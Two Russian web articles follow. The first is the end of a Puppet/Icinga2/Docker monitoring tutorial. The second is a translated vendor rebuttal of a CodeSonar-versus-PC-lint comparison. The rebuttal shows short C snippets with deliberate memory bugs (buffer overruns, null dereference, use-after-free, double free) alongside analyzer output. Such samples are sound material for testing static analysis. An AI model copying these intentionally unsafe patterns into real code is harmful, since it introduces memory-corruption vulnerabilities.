http_ssl: true
http_vhost: 'hostname'
http_address: "%{lookup('host_address')}"
'%{::fqdn} nginx status' :
target: /etc/icinga2/zones.d/master/%{::fqdn}.conf
apply: true
assign: [ 'host.name == %{::fqdn}' ]
command_endpoint: '%{::fqdn}'
display_name: 'nginx status'
check_command: 'nginx_status'
vars:
nginx_status_host_address: localhost
nginx_status_servername: server.com
nginx_status_critical: '1600,60,30'
nginx_status_warn: '1500,55,25'
'%{::fqdn} redis':
target: /etc/icinga2/zones.d/master/%{::fqdn}.conf
apply: true
assign: [ 'host.name == %{::fqdn}' ]
display_name: 'Redis'
command_endpoint: '%{::fqdn}'
check_command: "redis"
vars:
redis_hostname: localhost
redis_port: 6379
redis_perfvars: '*'
#=========================================================================#
```
Общая схема работы такой схемы заключается всего лишь в двух простых действиях:
-------------------------------------------------------------------------------
1. **Запускаем puppet на хосте — хост видит проверки, которые ему принадлежат и экспортирует их в puppetDB.**
2. **Запускаем puppet в контейнере icinga2 — проверки из puppetdb превращаются в реальные конфиги Icinga2.**
Тут многие скажут: *«А зачем мне всё это городить, если я могу поднять обычную icinga2 и добавлять проверки руками или через веб-интерфейс?»*
Действительно, если вам нужно мониторить с десяток хостов с сотней сервисов, и вы достаточно аккуратный человек с хорошей памятью (в природе не встречается), то нет смысла городить огород. Совершенно другое дело, если у вас довольно большая инфраструктура и есть ощущение, что вы что-то где-то могли забыть. В такие моменты автоматизация очень сильно помогает, т.к. помогает разложить всё по полочкам и избежать, во многом, человеческого фактора.
Обозначим основные плюсы:
-------------------------
**Посмотрим на вот такой шаблон:**
```
icinga2_service:
'%{::fqdn} disk service':
target: /etc/icinga2/zones.d/master/%{::fqdn}.conf
apply: true
assign: [ 'host.name == %{::fqdn}' ]
display_name: 'Disk usage'
command_endpoint: '%{::fqdn}'
check_command: 'disk'
vars:
#All disks
disk_all: true
disk_exclude_type:
- aufs
- tmpfs
disk_ignore_ereg_path:
- /run/docker/*
- /sys/*
- /var/lib/docker*
- /var/lib/ureadahead/debugfs/*
- /run/user/*
```
**+ 1. Этот шаблон встречается в Hiera только один раз и применяется ко всем хостам в таком виде — т.е. он универсальный. Конфиги на сервере Icinga2, для данного сервиса, будут созданы автоматически для каждого хоста в нашей системе. К тому же, произойдёт создание самих конфигов хостов, ключей, зон и прочей радости.**
**+ 2. Нам не нужно помнить, добавили мы проверки или нет. Если паппет на хосте был запущен — стандартный набор проверок для этого хоста сгененрирован в нашей системе мониторинга.**
**+ 3. Мы не переживаем о бекапах нашей системы мониторинга, т.к. все проверки у нас генерируются паппет сервером, и даже при полной потере всех конфигов на сервере Icinga2 их можно будет легко восстановить, запустив puppet на сервере Icinga2.**
**+ 4. Так так все проверки у нас храняться в единой базе puppetDB мы можем создавать довольно мощные сценарии для дальнейшей автоматизации, в которых будем эту информацию использовать.**
Итак, поехали
-------------
### 1. Настроим puppet.
Надеюсь у вас есть настроенный docker и docker-compose.
Если нет, то их необходимо установить:
[Установка Docker...](https://docs.docker.com/install/linux/docker-ce/ubuntu/)
[Установка Docker-compose...](https://docs.docker.com/compose/install/)
### 2. Склонируем репозиторий к себе на сервер:
```
git clone http://git.comgress64.com/external/puppet-icinga2-how-to.git
```
### 3. Откроем docker-compose.yaml любимым редактором и посмотрим на него.
Мы видим, что в данной пачке у нас поднимается сразу несколько контейнеров — PuppetServer, PuppetDb, PostgreSQL сервер и PuppetBoard. Так же монтируются volumes из текущей директории. Не для всех эта конфигурация является оптимальной, поэтому учитывайте свою инфраструктуру. У кого-то уже есть PostgreSQL сервер, кто-то хочет хранить код на другом разделе — тут свобода для творчества. На данном этапе я предлагаю оставить шаблон по умолчанию — к нему всегда можно будет вернуться позже. Поднимем нашу пачку контейнеров и посмотрим, что у нас вышло:
### 4. Запустим контейнер Puppet, Postgres, Puppetdb и Graphite
```
#Запустим контейнер Puppet, Postgres и Puppetdb
#Запустим контейнер Puppet, Postgres, Puppetdb и Graphite
cd puppet-icinga2-how-to
docker-compose up -d puppet puppetdb-postgres puppetdb graphite && docker-compose logs -f
```
Сейчас у нас загрузилось несколько образов и запустились контейнеры, создались базы данных в PostgreSQL. Дождемся, пока все серверы будут запущены — ошибки можно игнорировать, т.к они через какое-то время должны стабилизироваться. Жмём Ctrl+C, чтобы выйти из режима просмотра логов.
### 5. Проверим работу нашего puppet master:
```
docker run --net puppeticinga2howto_default --link puppet:puppet puppet/puppet-agent
```
### 6. Если все ок, вы увидите вот такой вывод:
```
Notice: Applied catalog in 0.03 seconds
Changes:
Total: 1
Events:
Success: 1
Total: 1
Resources:
Changed: 1
Out of sync: 1
Total: 8
Time:
Schedule: 0.00
File: 0.00
Transaction evaluation: 0.01
Catalog application: 0.03
Convert catalog: 0.04
Config retrieval: 0.45
Node retrieval: 1.38
Last run: 1532605377
Fact generation: 2.24
Plugin sync: 4.50
Filebucket: 0.00
Total: 8.65
Version:
Config: 1532605376
Puppet: 5.5.1
```
Настроим cервер Icinga2.
### 7. Сделаем образ из Dockerfile, выполнив:
```
docker-compose build icinga
```
### 8. Запустим контейнер, в котором у нас будет жить сервер Icinga2.
```
docker-compose up -d icinga
```
### 9. Пока что у нас контейнер пустой. Давайте настроим icinga2 сервер при помощи нашего Puppet сервера, выполнив:
```
#Сгенерируем модули для puppet запустив librarian-puppet в контейнере puppet
docker-compose exec puppet bash -c 'cd /etc/puppetlabs/code && gem install librarian-puppet && librarian-puppet install --verbose'
#Запускаем Puppet в контейнере Icinga для первичной конфигурации контейнера
docker-compose exec icinga puppet agent --server puppet --waitforcert 60 --test
```
### 10. Установится и сконфигурируется Icinga, Icingaweb2 и Apache.
Ваш сервер Icinga2 готов!
-------------------------
Icingaweb2
----------
### 1. Давайте посмотрим, что у нас получилось.
Удобно смотреть на состояние системы мониторинга в браузере, выполним:
Откроем в браузере `http://ip_адресс_вашего_хоста:8081/icingaweb2` и зайдём в Icinga c дефолтным логином: **icingaadmin/icinga**.
**Видим вот такую картинку:**

**Через несколько минут мы видим, что у нас все проверки отработали:**

**Графики тоже работают:**

У нас есть рабочая веб-среда для Icinga2, но пока ещё нет ни одного хоста подключённого к Icinga, давайте подключим наш первый хост.
### 2. Подключим новый хост в систему мониторинга
Сейчас у нас к icinga2 подключен только один хост — сама Icinga. Давайте подключим ещё один.
Показываю на примере в докере, но всё тоже самое будет работать и на голом железе:
**Для начала нужно подготовить шаблон и дать некоторую информацию о хосте для puppet:**
```
#Переходим в директорию шаблонов
cd puppet-icinga2-how-to/code/environments/production/hieradata/nodes
#Копируем шаблон с новым именем(должен называться именем хоста)
cp template.yaml example.com.yaml
#Открываем новый фаил любимым редактором и меняем переменные:
host_address: 172.18.0.7
my_company: COMGRESS64
my_package_manager: apt
my_ssh_port: 22
#Сохраняем фаил и выходим
```
**Запустим образ докера. Тут самое главное поставить ему hostname такой же как у файла шаблона, который мы только что создали:**
```
docker run --hostname example.com --rm -t --link puppet:puppet --net puppeticinga2howto_default -i phusion/baseimage:latest /sbin/my_init -- bash -l
```
**Установим puppet на нашем хосте:**
```
apt-get update && apt-get install -y ruby make gcc perl-modules && gem install --no-ri --no-rdoc puppet
```
**Запускаем puppet:**
```
puppet agent --server puppet --waitforcert 60 --test
```
**Сейчас у нас установилась icinga2 на наш новый хост и все проверки для неё выгрузились в базу puppetDB. Давайте их сгенерируем, выполнив puppet в контейнере icinga2:**
```
docker-compose exec icinga puppet agent --server puppet --waitforcert 60 --test
```
**Смотрим через браузер, что у нас получилось:**

**Проверки добавились и ожидают выполнения.**
**Через 5 минут:**

Таким же образом добавляются все остальные хосты в систему. Хочу обратить ваше внимание, что данное руководство является доказательством концепта и не может быть использовано в среде production без доработок.
Если статья покажется интересной, в следующий раз я покажу, как можно добавить всякие интересные кастомные проверки, поделюсь секретами и расскажу про всякие тонкости. Также, если возникнет желание, расскажу более подробно о том как это всё работает изнутри.
**Спасибо за внимание!**
---
**Ссылка на эту же статью в Confluence:**
*/Чуть больше форматирования и наглядности./*
[**docs.comgress64.com/...**](https://docs.comgress64.com/pages/viewpage.action?pageId=8880176)
**Ссылки на материал:**
<https://github.com/Icinga/puppet-icinga2>
<https://forge.puppet.com/icinga/icingaweb2>
<https://docs.docker.com/>
<https://docs.puppet.com/>
<https://docs.puppet.com/hiera/>
|
https://habr.com/ru/post/420199/
| null |
ru
| null |
# Настоящая правда о сравнении CodeSonar и PC-lint
*Сразу хочу обратить внимание читателей, что эта статья является переводом и я, как разработчик конкурирующего продукта PVS-Studio, воздержусь от собственных оценок ситуации.*
Будучи общепризнанными лидерами и вдохновителями индустрии статического анализа, мы (Gimpel Software) польщены тем, что другие компании ориентируются на наш продукт как на эталон качества при разработке своих инструментов. Обычно мы не считаем нужным как-либо реагировать на публикации о результатах сравнений нашего анализатора с другими продуктами, однако «экспертный отчет», выпущенный компанией Grammatech и посвященный сравнению инструментов CodeSonar и PC-lint, оказался крайне неприятным исключением. Вместо того чтобы сосредоточиться на достоинствах своего продукта, авторы этого документа прибегли к ложным заявлениям в адрес PC-lint и искажению фактов относительно его технических возможностей, что, вероятно, явилось следствием давления со стороны рынка, и мы считаем своим долгом ответить на эту ложь, рассказав о реальном положении дел.
О PC-lint
---------
PC-lint — это эффективный и уважаемый среди разработчиков инструмент статического анализа кода на C и C++. Он был создан компанией Gimpel Software в 1985 году и с тех пор непрерывно развивается. В течение всех этих 30 лет PC-lint лидировал в данной отрасли, предлагая пользователям инновационные возможности, например, механизм отслеживания данных при их перемещении между функциями и модулями программы, строгую проверку типов и анализ размерностей, а также поддержку пользовательских функций. PC-lint пользуется доверием десятков тысяч разработчиков, экспертов технического контроля, тестеров и экспертов-криминалистов; поддерживает десятки компиляторов и платформ и предлагает целый ряд дополнительных опций. PC-lint применяется повсеместно практически в каждой отрасли, включая области с повышенными требованиями к безопасности, такие как медицина и автомобилестроение.
Об отчете Grammatech
--------------------
Экспертный отчет под заголовком «How CodeSonar Compares To PC-lint (And Similar Tools)» («Сравнение CodeSonar с PC-lint (и другими подобными инструментами)»), доступен на сайте Grammatech. Этот документ претендует на достоверное изложение результатов сравнения инструментов CodeSonar и PC-lint (в нем также упоминаются другие анализаторы, но основной акцент делается на PC-lint), однако в действительности представляет собой не более чем набор своекорыстных, ложных утверждений, не подкрепленных реальными фактами и призванных ввести читателей в заблуждение. На основании этих ложных утверждений авторы отчета пытаются представить продукт CodeSonar в выгодном свете за счет PC-lint.
План опровержения
-----------------
В попытке очернить PC-lint авторы документа прибегают к определенным тактическим приемам, а именно:
* Строят свои рассуждения на допущении, что технические средства и функциональные возможности PC-lint практически не развивались за время его существования.
* Намеренно неправильно интерпретируют задачи и возможности PC-lint.
* Делают ложные утверждения о диагностических способностях PC-lint.
Рассмотрению и опровержению этих утверждений будут посвящены два раздела данной статьи. В разделе «Обвинения» мы изучим ключевые положения отчета, большинство из которых не подкреплены никаким доказательствами, и предоставим факты. В разделе «Искажение фактов на примерах» мы рассмотрим использованные в отчете примеры кода с ошибками, которые, по заявлению авторов, не могут быть обнаружены с помощью PC-lint, и покажем настоящие диагностические сообщения нашего инструмента с результатами анализа этих фрагментов. В отчете также содержится ряд обоснованных критических замечаний — их мы рассмотрим в соответствующем разделе.
Обвинения
---------
В отчете Grammatech предлагается ряд довольно расплывчатых и крайне неточных утверждений, например:
* *Инструменты статического анализа, предназначенные для поиска программных ошибок в исходном коде, существуют уже несколько десятилетий. Анализаторы первых поколений, как например инструменты семейства lint, сегодня уже считаются примитивными. К таким инструментам относятся как коммерческие продукты, например, PC-lint, так и открытые проекты, например, Cppcheck. В последние годы они были вытеснены более совершенными инструментами, к которым относится и CodeSonar.*
Хотя мы согласны с тем, что оригинальный «lint» в Unix был весьма примитивен, попытка приписать нашему продукту это же качество только на основании схожего названия выглядит в лучшем случае неискренне. Более 30 лет Gimpel Software лидировали в области статического анализа, а PC-lint способствовал многим техническим достижениям в течение этого времени.
* *Главная задача CodeSonar — поиск серьезных дефектов в больших базах кода, тогда как задачи инструментов первых поколений намного скромнее. Они в основном предназначены для поиска в коде несоответствий несущественным стандартам кодирования и обеспечения более строгого контроля типов.*
Здесь мы видим очередную попытку смешать PC-lint с теми самыми «инструментами первых поколений», а также высокомерное заявление, будто задачи PC-lint «намного скромнее». Первоочередная задача PC-lint — это поиск программных ошибок как в малых, так и в больших проектах, включая «настоящие» ошибки вроде переполнения буфера, выхода за границы массива, логических ошибок и неопределенного поведения. Мы также ставим своей целью удовлетворение самых разнообразных запросов наших клиентов, чьи потребности превышают возможности многих конкурентов. К таким запросам относятся поддержка различных стандартов MISRA, строгий контроль типов, поддержка пользовательской семантики и так далее. Понимая, что ни один инструмент в принципе не может эффективно находить все типы ошибок, мы ставим перед собой более высокие цели. PC-lint стремится не просто находить серьезные дефекты, а выявлять приемы программирования, приводящие к их появлению. Неправильно полагать, что широкий спектр возможностей PC-lint означает неспособность обнаруживать сложные ошибки.
* *Хотя инструменты первых поколений претендуют на способность находить некоторые серьезные ошибки, в действительности они могут обнаруживать лишь наиболее тривиальные проблемы.*
И снова данное утверждение может быть справедливым в отношении оригинального lint, но никак не в отношении PC-lint, и, подразумевая такую преемственность, авторы отчета ведут себя лицемерно и обманывают читателей.
Далее, авторы приводят несколько примеров ошибок, связанных с передачей данных между функциями, и утверждают, что PC-lint не умеет находить ни одну из них (хотя на самом деле он находит почти все эти ошибки, а также некоторые, не упомянутые в отчете), и заявляют следующее:
* *Все рассмотренные примеры чрезвычайно просты. Реальный код, к сожалению, намного сложнее: приходится учитывать множество единиц компиляции, уровней абстракции, а также крайне запутанные отношения между переменными из-за использования псевдонимов. И если уж инструменты первых поколений с неглубоким уровнем анализа неспособны найти простые дефекты в коротких примерах, то для поиска всего разнообразия серьезных ошибок в реальных приложениях они оказываются и вовсе непригодны. CodeSonar, напротив, использует ряд продвинутых методов для моделирования структуры программ и поэтому способен находить реальные ошибки.*
Данное утверждение начинается с ложной предпосылки, будто PC-lint во время испытаний не смог обнаружить рассмотренные в отчете ошибки, после чего авторы перечисляют несколько уникальных «приемов», используемых их инструментом, хотя в действительности PC-lint использует те же механизмы, причем некоторые из них были реализованы еще до появления CodeSonar, вопреки заявлению о том, что их не найти «ни в одном примитивном анализаторе».
Говоря о пользовательском интерфейсе, авторы утверждают следующее:
* *Пользовательские интерфейсы сравниваемых продуктов сильно различаются. Анализаторы первых поколений, такие как PC-lint и Cppcheck, изначально предназначались для запуска из командной строки подобно компиляторам. Соответственно, отчет с результатами анализа выводится в виде текста. Хотя существуют решения для интеграции этих инструментов с пользовательским интерфейсом, предоставляющим более широкие возможности, такие решения менее эффективны по сравнению с интерфейсом, изначально разработанным под анализатор и жестко связанным с ним. Примеры этому можно увидеть ниже.*
Прежде всего, следует отметить, что PC-lint имеет очень гибкие настройки формата вывода и по умолчанию поддерживает текстовый, HTML и XML-форматы. Что касается графических интерфейсов, вместе с самим анализатором PC-lint пользователи получают и необходимые инструменты для его интеграции с существующими приложениями. Так, мы предоставляем конфигурации для многих популярных сред разработки; кроме того, существует ряд сторонних организаций, которые разрабатывают серьезные, полноценные решения для интеграции с такими средами разработки, как Visual Studio и Eclipse.
Отчет завершается следующим выводом:
* *Технология, применяемая в статических анализаторах первых поколений, например, PC-lint и Cppcheck, практически не изменилась за прошедшие 30 лет. По этой причине они неспособны находить серьезные программные ошибки. Разработчики, которые по-прежнему применяют эти инструменты, лишают себя возможности пользоваться плодами десятилетий развития статического анализа.*
Как и почти во всем остальном тексте отчета, ни в одном из трех утверждений процитированного отрывка не содержится и доли правды. Это абсолютный вымысел, основанный на предшествующих заведомо ложных тезисах.
Искажение фактов на примерах
----------------------------
### Примечание
Представленные в отчете примеры зачастую неполны, что, вероятно, обусловлено их демонстрационным характером, и потому не позволяют провести объективное сравнение продуктов или подтвердить заявления Grammartech. По этой причине авторы отчета «подправили» большинство использованных примеров так, чтобы они выглядели как законченные, самодостаточные фрагменты кода (как, например, на нашей демонстрационной странице [Online Demo](http://www.gimpel-online.com/OnlineTesting.html)). Для этого они помещают блоки кода внутрь функций, объявляют изначально не определенные типы и функции, исправляют опечатки и так далее. Во всех случаях эти изменения никак не сказываются на семантике кода или способности PC-lint обнаруживать искомую ошибку, но лишь облегчают задачу по воспроизведению тех же результатов другими инструментами.
### Переполнение буфера (статического)
```
void test_buffer_overrun(int p[]) {
p[4] = 1729;
}
void test_driver(void) {
int test[4];
test_buffer_overrun(test);
}
```
В отношении данного фрагмента в отчете говорится следующее:
*PC-lint не может диагностировать эту ошибку, поскольку не умеет отслеживать путь прохождения данных через границы процедур.*
Это самая обыкновенная ложь. Механизм отслеживания данных при их перемещении между функциями был реализован в PC-lint пятнадцать лет назад, тогда как в отчете его наличие отрицается. Чтобы пользователь мог найти баланс между потребностями проекта и доступными аппаратными ресурсами, PC-lint использует «многопроходную» модель анализа, позволяющую задавать нужную глубину поиска данного вида ошибок. По умолчанию глубина поиска равна 1, в то время как для диагностики большинства проблем, связанных с отношениями между функциями, требуется глубина поиска 2. Подробную информацию о работе данного механизма можно найти в руководстве пользователя PC-lint, а также на нашем официальном сайте и демонстрационной странице Online Demo. Если запустить PC-lint с ключом *-passes=2* (в примерах на Online Demo он прописывается автоматически), будут получены следующие результаты:
```
During Specific Walk:
line 7: test_buffer_overrun([4]) #1
2 Warning 415: Likely access of out-of-bounds pointer
(1 beyond end of data) by operator '['
[Reference: file ipa2.c: lines 2, 7]
2 Info 831: Reference cited in prior message
7 Info 831: Reference cited in prior message
```
Сообщение N415 предупреждает об искомом переполнении, заодно указывая, как далеко за пределами массива оно возникло, а также исполнение каких участков кода привело к ошибке. Последние два сообщения (N831) факультативны и используются для вывода текста предупреждения в стандартизированном формате, который может быть распознан средами разработки и прочими приложениями. В последующих примерах сообщения N831 отключены (через параметр *-e831*) в целях экономии места, поскольку та же самая информация уже включена в основное сообщение.
### Переполнение буфера (динамического)
```
typedef unsigned long size_t;
void* malloc(size_t);
void test_buffer_overrun(int p[]) {
p[4] = 1729;
}
void test_driver(void) {
int *p = malloc(4);
test_buffer_overrun(p);
}
```
Как и в предыдущем случае, в этом примере неверно утверждается, что PC-lint неспособен найти ошибку:
*PC-lint не умеет находить такие ошибки по той же причине, по какой он не умеет находить переполнения статически выделяемых буферов, как в предыдущем примере.*
Проверка данного кода с помощью PC-lint с параметром *-passes=2* дает следующий результат:
```
During Specific Walk:
line 10: test_buffer_overrun([1]? | 0?) #1
5 Warning 662: Possible creation of out-of-bounds pointer
(4 beyond end of data) by operator '['
[Reference: file ipa3.c: lines 5, 9, 10]
During Specific Walk:
line 10: test_buffer_overrun([1]? | 0?) #1
5 Warning 613: Possible use of null pointer 'p' in
left argument to operator '['
[Reference: file ipa3.c: lines 9, 10]
During Specific Walk:
line 10: test_buffer_overrun([1]? | 0?) #1
5 Warning 661: Possible access of out-of-bounds pointer
(4 beyond end of data) by operator '['
[Reference: file ipa3.c: lines 5, 9, 10]
```
PC-lint находит как место создания указателя, указывающего за границы буфера, так и место его использования, а также проверяет этот указатель на значение null (функция malloc может вернуть null, а в примере эта возможность не проверяется).
Подробное описание вызова *test\_buffer\_overrun([1]? | 0?) #1*, предваряющее текст предупреждения, показывает путь исполнения кода перед появлением сообщения. В данном случае мы рассматриваем вызов функции *test\_buffer\_overrun*, в котором передается указатель, указывающий либо на массив из одного элемента *([1]?,* например, из одного значения типа *int*), либо является нулевым указателем (*0?*). Вопросительный знак означает, что неизвестно, какой из этих двух вариантов имеет место на самом деле, поскольку значение не было проверено на null. Таким образом, PC-lint не просто диагностирует проблему — он объясняет, как именно пришел к тому или иному заключению.
### Разыменовывание нулевого указателя
```
#define NULL (void *)0
void test_deref(int *p) {
*p = 55;
}
void test_driver(void) {
int *pi1 = NULL;
test_deref(pi1);
}
```
И снова авторы отчета заявляют, будто приведенный пример PC-lint не по силам:
*Это, пожалуй, самый простой пример разыменовывания нулевого указателя с использованием двух процедур. Только CodeSonar может находить такие ошибки.*
И опять это утверждение можно опровергнуть, включив параметр *-passes=2*:
```
During Specific Walk:
File ipa4.c line 9: test_deref(0) #1
4 Warning 413: Likely use of null pointer 'p' in
argument to operator 'unary *'
[Reference: file ipa4.c: lines 8, 9]
```
PC-lint выдаст предупреждение о разыменовывании нулевого указателя и объяснит, как и почему оно происходит.
### Утечка памяти
```
typedef unsigned long size_t;
void *malloc(size_t);
void free(void *);
void test_free(int *p, int x) {
if (p && x < 10)
free(p);
}
void test_driver(void) {
int *pi1 = malloc(20);
test_free(pi1, 20);
}
```
В отношении этого примера в отчете утверждается следующее:
*В данном примере буфер выделяется в одной процедуре, а освобождается в другой — но только при выполнении определенного условия. Эта ошибка может быть найдена только с помощью CodeSonar.*
Однако, запустив PC-lint с параметром *-passes=2*, мы увидим, что это не так:
```
During Specific Walk:
line 11: test_free([5]? | 0?, 20) #1
8 Warning 429: Custodial pointer 'p' (line 5) has not been freed or
returned
```
PC-lint смог обнаружить и эту ошибку, а также выдать подробную сводку о вызове, спровоцировавшем предупреждение.
Обоснованные замечания
----------------------
У каждого инструмента есть сильные и слабые стороны, и, если знать о недостатках конкретного инструмента, не составит труда придумать искусственные примеры, чтобы их подчеркнуть. В отчете можно найти несколько очень старательно сконструированных примеров кода, эксплуатирующих реальные, хотя и хорошо известные, недостатки PC-lint. Большинство из этих примеров выявляют ограничения в способности PC-lint отслеживать данные, связанные с указателями. Система отслеживания данных была доработана в PC-lint Plus (следующий шаг в развитии PC-lint; на данный момент приложение находится в стадии бета-тестирования), и указанные ограничения были устранены. Примеры ниже не диагностируются PC-lint, однако мы приведем результаты их анализа с помощью PC-lint Plus, чтобы показать, что мы непрерывно работаем над улучшением нашего продукта.
### Неинициализированные переменные
```
int foo() {
int iret;
int *p = &iret
return iret;
}
```
Сообщение PC-Lint Plus:
```
4 warning 530: likely using an uninitialized value
return iret;
^
2 supplemental 891: allocated here
int iret;
^
```
### Обращение к освобожденной памяти
```
typedef unsigned long size_t;
void *malloc(size_t);
void free(void *);
void foo() {
char *p = (char *)malloc(10);
char *q = p;
if (p) {
p[0] = 'X';
free(p);
q[0] = 'Y';
}
}
```
Сообщение PC-lint Plus:
```
11 warning 449: memory was likely previously deallocated
q[0] = 'Y';
^
10 supplemental 891: deallocated here
free(p);
^
6 supplemental 891: allocated here
char *p = (char *)malloc(10);
^
```
### Двойное освобождение памяти
```
typedef unsigned long size_t;
void *malloc(size_t);
void free(void *);
void test_double_free(int *p) {
if (p)
free(p);
}
void test_driver(void) {
int *pi1 = (int *)malloc(sizeof(int));
if (pi1)
test_double_free(pi1);
if (pi1)
free(pi1);
}
```
Сообщение PC-lint Plus:
```
15 warning 2432: memory was potentially deallocated
free(pi1);
^
15 supplemental 894: during specific walk free([4]@0/1)
free(pi1);
^
7 supplemental 891: deallocated here
free(p);
^
11 supplemental 891: allocated here
int *pi1 = (int *)malloc(sizeof(int));
^
```
### Переполнение буфера
```
void foo() {
char buffer[10];
char *pc;
pc = buffer;
for (int i = 0; i <= 10; i++)
*pc++ = 'X';
}
```
Данный пример демонстрирует переполнение буфера в цикле *for*. Используемые в PC-lint и PC-lint Plus модели для отслеживания состояний значений (пока) не учитывают отношения между *i* и *pc* в этом коде. На данный момент это объективный недостаток PC-lint. Мы могли бы с легкостью придумать аналогичный пример, чтобы подчеркнуть слабые стороны CodeSonar, но это ничего бы нам не дало. Как уже говорилось выше, мы признаем, что у каждого инструмента есть свои преимущества и недостатки и что каждый инструмент может диагностировать ошибки, невидимые для остальных. Вместо того чтобы указывать на недостатки других анализаторов, мы предпочитаем работать над достоинствами PC-lint и непрерывно улучшать наш продукт, чтобы он отвечал потребностям пользователей.
### Резюме
В таблице ниже мы собрали ключевые ложные утверждения Grammatech относительно PC-lint и опровергающие их факты с нашей стороны.
| | |
| --- | --- |
| **Ложное утверждение** | **На самом деле** |
| PC-lint — это примитивный инструмент из семейства оригинального lint в Unix. | PC-lint — это передовой статический анализатор, который непрерывно и независимо от других инструментов развивается и совершенствуется на протяжении последних 30 лет, предлагая инновационные, отмеченные наградами средства анализа. Одно из них — система отслеживания данных при их передаче между функциями и модулями. |
| PC-lint может обнаруживать только самые очевидные ошибки. | PC-lint использует целый ряд передовых технологий, что позволяет ему обнаруживать сложные ошибки, в том числе ошибки из примеров в отчете Grammartech |
| PC-lint не предназначен для поиска серьезных ошибок в больших проектах. | PC-lint успешно применяется на проектах любого размера, от сотен строк кода до миллионов. |
